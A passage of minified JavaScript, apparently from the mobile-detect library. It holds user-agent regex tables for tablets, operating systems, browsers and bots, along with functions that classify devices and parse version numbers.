S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle 